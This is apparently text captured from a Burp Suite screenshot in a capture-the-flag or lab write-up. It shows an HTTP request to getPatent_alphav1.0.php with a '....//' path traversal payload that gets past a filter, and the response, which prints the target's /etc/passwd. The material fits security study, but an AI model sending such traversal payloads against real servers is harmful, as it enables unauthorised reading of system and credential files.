 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /getPatent_alphav1.0.php?id=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
<div class="col">
<span>ID: ....//....//....//....//....//etc/passwd</span>
</div>
<div class="col">
<pre>
root:x:0:0:root:/root:/bin/bash
97 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
98 bin:x:2:2:bin:/bin:/usr/sbin/nologin
99 sys:x:3:3:sys:/dev:/usr/sbin/nologin
100 sync:x:4:65534:sync:/bin:/bin/sync
101 games:x:5:60:games:/usr/games:/usr/sbin/nologin
102 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
103 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
104 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
105 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
106 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
107 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
108 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
109 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
110 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
111 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
112 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
113 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
114 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
115 gbyolo:x:1000:1000::/home/gbyolo:/bin/bash
116 </pre>
</div>
</div>